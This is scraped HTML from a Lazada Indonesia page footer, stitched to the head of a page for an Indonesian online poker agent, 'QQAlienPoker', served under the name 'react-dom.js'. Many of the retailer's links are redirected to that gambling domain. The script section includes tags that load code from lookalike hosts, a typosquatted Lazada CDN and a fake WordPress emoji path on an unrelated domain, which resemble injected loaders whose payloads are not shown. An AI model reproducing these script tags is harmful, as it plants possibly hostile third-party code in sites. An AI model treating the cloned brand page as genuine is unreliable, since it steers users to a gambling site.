    <input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
    <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
      <script type="text/data" class="J-dynamic-data"></script>
      <!-- begin Helpcenter customer service chat integration code -->
      <script type="text/javascript">window.g_config=window.g_config||{};window.g_config.cscClient='buyer';window.g_config.regionID='ID';window.g_config.cscLiveUp=false;window.g_config.cscAnonymous=false;window.g_config.disabledAutoInit=true;window.g_config.cscBot='QX1sVhWTMO';(function(){var pathNameReg=/helpcenter|contact/g;var pathMatched=pathNameReg.test(window.location.pathname);if(!pathMatched){var sc=document.createElement('script');sc.async=true;sc.src='//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';sc.setAttribute("desktopjs","true")
var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(sc,scr);var link=document.createElement('link');link.rel='stylesheet';link.href="https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";link.setAttribute("desktopcss","true")
var l=document.getElementsByTagName('link')[0];l.parentNode.insertBefore(link,l);var done=false;sc.onload=sc.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;var requestHost='https://h5-alimebot.lazada.co.id';var botUrl='https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';var loginUrl='https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';window._CSCChatInstance=new CSChat({bot:{from:window.g_config.cscBot,requestHost:requestHost,botUrl:botUrl,},loginUrl:loginUrl,});}};}})();</script>
      <!-- end Helpcenter customer service chat integration code -->
      <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
        <div class="footer-first">
          <div class="lzd-footer-inner" data-spm="footer_top">
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Layanan Pelanggan</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/">Pusat Bantuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/payments/">Cara Pembelian</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/shipping-and-delivery/">Pengiriman</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a>
                </li>
                <li class="--js-csc-trigger">
                  <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-25">
              <h3 class="footer-title">Jelajahi Lazada</h3>
              <ul class="footer-list">
                <li class="footer-li">
                  <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Af?liate Program</a>
                </li>
                <li class="footer-li">
                  <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
                </li>
                <li class="footer-li">
                  <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/marketplace/">Jual Di Lazada</a>
                </li>
                <li class="footer-li">
                  <a href="https://asurdosporto.org/security/">Lazada Security</a>
                </li>
                <li class="footer-li">
                  <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
                </li>
              </ul>
            </div>
            <div class="lzd-footer-width-50">
              <div class="lzd-footer-app-downloads">
                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"></div>
                <div class="pull-left lzd-app-download-text">
                  <div class="title">Go where your heart beats</div>
                  <div class="text">Download the App</div>
                </div>
                <div class="pull-left" style="width: 290px">
                  <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                  <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                  <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                </div>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>
        <div class="footer-second">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
              <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
            </div>
            <div class="lzd-footer-width-32 lzd-footer-spacing">
              <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
              <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
            </div>
            <div class="lzd-footer-width-32">
              <h3 class="lzd-footer-h3">Verified by</h3>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left">
                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
                  <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
                </a>
              </div>
              <div class="pull-left"></div>
            </div>
          </div>
        </div>
        <div class="footer-fourth">
          <div class="lzd-footer-inner">
            <div class="lzd-footer-width-50" data-spm="venture">
              <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
              <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
              <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
            </div>
            <div class="lzd-footer-width-25" data-spm="sns">
              <h3 class="lzd-footer-title">Follow Us</h3>
              <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
              </a>
              <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
              </a>
              <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
              </a>
              <a class="lzd-follow-us-icon" href="https://asurdosporto.org/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
              </a>
            </div>
            <div class="lzd-footer-width-25">
              <div class="lzd-footer-copyright"> &copy; Lazada 2025 </div>
            </div>
          </div>
        </div>
      </section>
      <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
      <script>var imJsLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';var imCssLink='//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';var gConfig=window.g_config||{};window.onload=function(){if(!gConfig.regionID)return;window._imSDKconfig=window._imSDKconfig||{region:(gConfig.regionID||'sg').toLowerCase(),lang:gConfig.language||'en',version:'5.0.103',enabled:/enable_webim=true/.test(document.location.search)||true};if(window._imSDKconfig.disabled||!window._imSDKconfig.enabled){return;}var imy=document.createElement('link');imy.rel='stylesheet';imy.href=imCssLink;var sty=document.getElementsByTagName('link')[0];sty.parentNode.insertBefore(imy,sty);var ims=document.createElement('script');ims.type='text/javascript';ims.async=true;ims.src=imJsLink;var scr=document.getElementsByTagName('script')[0];scr.parentNode.insertBefore(ims,scr);var done=false;ims.onload=ims.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState==='loaded'||this.readyState==='complete')){done=true;window._chat&&window._chat.init(window._imSDKconfig).render('webim-container');}};};</script>
      <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
      <!-- undefined -->
      <!-- no fragment_header_extra url production-->
      <script async="" src="https://g.lazcdn.com/g/??mmfe/cps-rt-tracking/0.0.6/index.js,lzdmod/back-to-third-party-app/5.0.2/m/button.js"></script>
    </div>
    <script>window.g_config=window.g_config||{};window.g_config.seed=window.g_config.seed||{"packages":{"@ali/lzdmod-site-nav-fragment":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-fragment/5.2.66/","version":"5.2.66","weex":true},"@ali/mui-feloader":{"debug":true,"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/feloader/5.0.0/","version":"5.0.0","name":"@ali/mui-feloader","base":"//g.alicdn.com/mui/feloader/5.0.0/"},"@ali/lzdmod-loader":{"group":"lzd","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/loader/5.0.2/","version":"5.0.2","name":"@ali/lzdmod-loader","base":"//g.alicdn.com/lzdmod/loader/5.0.2/"},"@ali/lzdmod-common-info":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/common-info/5.0.30/","version":"5.0.30","weex":true},"@ali/lzdmod-jquery":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/jquery/5.0.9/","version":"5.0.9","weex":false},"@ali/lzdmod-site-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/","version":"5.2.38","name":"@ali/lzdmod-site-nav-pc","base":"//g.alicdn.com/lzdmod/site-nav-pc/5.2.38/"},"@ali/mui-i18n":{"debug":true,"group":"g","ignorePackageNameInUri":true,"path":"//g.alicdn.com/mui/i18n/5.0.4/","version":"5.0.4"},"@ali/lzdmod-site-menu-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/","version":"5.0.45","weex":true,"name":"@ali/lzdmod-site-menu-pc","base":"//g.alicdn.com/lzdmod/site-menu-pc/5.0.45/"},"@ali/lzdmod-site-menu-nav-pc":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/","version":"5.0.73","weex":true,"name":"@ali/lzdmod-site-menu-nav-pc","base":"//g.alicdn.com/lzdmod/site-menu-nav-pc/5.0.73/"},"@ali/lzdmod-desktop-footer":{"group":"tm","ignorePackageNameInUri":true,"path":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/","version":"6.1.1","weex":true,"name":"@ali/lzdmod-desktop-footer","base":"//g.alicdn.com/lzdmod/desktop-footer/6.1.1/"}},"modules":{"@ali/lzdmod-site-nav-fragment/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/assets/affiliate/index":{"requires":["@ali/lzdmod-common-info/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/common/popper/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/assets/download-app/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-jquery/index","@ali/lzdmod-site-nav-pc/i18n","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/links-bar/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index","../reqwest/index","../common/popper/index","../cart/index","../download-app/index","../track-order/index","../switch-lang/index","../user-info/index"]},"@ali/lzdmod-site-nav-pc/assets/liveup/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/logo-bar/index":{"requires":["../search-box/index","../liveup/index"]},"@ali/lzdmod-site-nav-pc/assets/search-box/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/switch-lang/index":{"requires":["@ali/lzdmod-jquery/index","@ali/lzdmod-common-info/index"]},"@ali/lzdmod-site-nav-pc/assets/track-order/index":{"requires":["@ali/lzdmod-common-info/index","@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index","../reqwest/index"]},"@ali/lzdmod-site-nav-pc/assets/user-info/index":{"requires":["@ali/lzdmod-site-nav-pc/i18n","@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index","../assets/links-bar/index","../assets/affiliate/index","../assets/logo-bar/index"]},"@ali/lzdmod-site-menu-nav-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-nav-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-site-menu-pc/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-site-menu-pc/pc/index":{"requires":["@ali/lzdmod-jquery/index"]},"@ali/lzdmod-desktop-footer/i18n":{"requires":["@ali/mui-i18n/index"]},"@ali/lzdmod-desktop-footer/pc/index":{"requires":["@ali/lzdmod-jquery/index","./reqwest/index"]},"@ali/lzdmod-desktop-footer/weex/index":{"requires":["@ali/lzdmod-desktop-footer/i18n-native","rax","@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/lzdmod-desktop-footer/weex/weex":{"requires":["@ali/lzdmod-desktop-footer/i18n-native"]},"@ali/mui-i18n/index":{"requires":["@ali/mui-i18n/format"]}},"combine":true,"forceAssetsHost":"g.lazcdn.com/g"};</script>
    <script src="//lazd-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min2.js,lazdmod"></script>
    <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
    <script src="https://g.lazcdn.com/g/lzdmod/loader/5.0.2/??index.js"></script>
    <script src="https://g.lazcdn.com/g/mui/i18n/5.0.4/??index.js,format.js"></script>
    <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config('combine',true);feloader.noConflict();})(feloader);</script>
    <script>feloader.require('@ali/lzdmod-site-nav-pc/pc/index',function(mod){mod()});</script>
    <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||''||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||'hyey0hz67v@0edb7c0e5e09aea';var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually='';if(sendPerfManually==='true'){autoSendPerf=false;}!function(c,b,d,a){c[a]||(c[a]={}),c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName};with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d}}}}(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
    <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true">
      <!-- start Group Umid -->
      <!-- end Group Umid -->
      <script src="https://o.alicdn.com/lzd_sec/LWSC/index.js"></script>
    </div>
    <!-- end footer -->
    <!-- ??????? -->
    <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
    <script>define('@ali/wpk-reporter',[],function(){return window.wpkReporter;});define('@ali/wpk-reporter/dist/plugins/flow',[],function(){return window.wpkflowPlugin;});define('@ali/wpk-reporter/dist/plugins/interface',[],function(){return window.wpkinterfacePlugin;});define('@ali/wpk-reporter/dist/plugins/blank',[],function(){return window.wpkblankPlugin;});</script>
    <script>require(['//o.alicdn.com/lzdfe/lzd-h5-itrace/index.js'],function(iLogger){try{window.iLogger=iLogger;window.__wpk=iLogger.iLoggerIntegrate({pid:'ntccikh9-c1mxofok',cid:'pdp-pc-revamp',rel:'1.4.4',cluster:'intl',});}catch(e){console.error('init wpkReporter fail',e);}return null;});</script>
	<script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.1.8.js"></script>
    <script>if('serviceWorker'in navigator){const enanbleSW=true;if(enanbleSW){navigator.serviceWorker.register('/products/sw.js',{scope:'/products/'}).then(function(registration){console.log('ServiceWorker registration successful with scope: ',registration.scope);},function(err){console.log('ServiceWorker registration failed: ',err);});}else{navigator.serviceWorker.getRegistrations().then(function(registrations){registrations.forEach(sw=>sw.unregister());});}}</script>
    <script>(function(){try{var webVitalsScript=document.createElement('script');webVitalsScript.src='https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js';webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==='INP'){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=entry&&entry.name||'';var delta=entry&&entry.delta||'';const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):'',c1:entry&&entry.rating||''});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};if(document.head)document.head.appendChild(webVitalsScript);function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener('DOMContentLoaded',function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}})}catch(err){console.log(err&&err.message)}})();</script>
    <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada"},checkApiPath:url=>{return url.indexOf("mtop.lazada.promotion.voucher.spread")>-1;}});}</script>
  </body>
</html>	

--- FILE ---
content_type: text/html
request_url: https://asurdosporto.org/react-dom.js
body_size: 64562
content:

<!DOCTYPE HTML>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID"><!-- Seo-Chou -->
  <head>
    <meta charset="utf-8"/>
    <title>QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia</title>
    <meta name="description" content="Bergabunglah di QQAlienPoker, agen resmi IDN Poker Indonesia yang menyediakan game poker online terpercaya, aman, dan bisa dimainkan kapan saja lewat satu link praktis."/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"/>
    <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'/>
    <meta name="data-spm" content="a2o4j"/>
    <meta name="robots" content="index, follow"/>
    <meta name="og:url" content="https://asurdosporto.org/"/>
    <meta name="og:title" content="QQAlienPoker &bull; Link Game Poker Online Terpercaya Agen IDN Poker Resmi di Indonesia"/>
    <meta name="og:type" content="product"/>
    <meta name="og:description" content="Bergabunglah di QQAlienPoker, agen resmi IDN Poker Indonesia yang menyediakan game poker online terpercaya, aman, dan bisa dimainkan kapan saja lewat satu link praktis."/>
    <meta name="og:image" content="https://ik.imagekit.io/alien/poker/dewa-poker.webp?updatedAt=1743840380540"/>
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
    <link rel="shortcut icon" href="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162"/>
    <link rel="canonical" href="https://asurdosporto.org/"/>
    <link rel="amphtml" href="https://storage.googleapis.com/amp88/asurdosporto.html"/>
    <meta name="google-site-verification" content="3dUC5Y7ADlGsL6Y-fLtgFVhK_NLvsQgYq9mxTdkbqGY" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id"/>
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//laz-img-cdn.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeis.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com"/>
    <link rel="preconnect dns-prefetch" href="//g.alicdn.com"/>
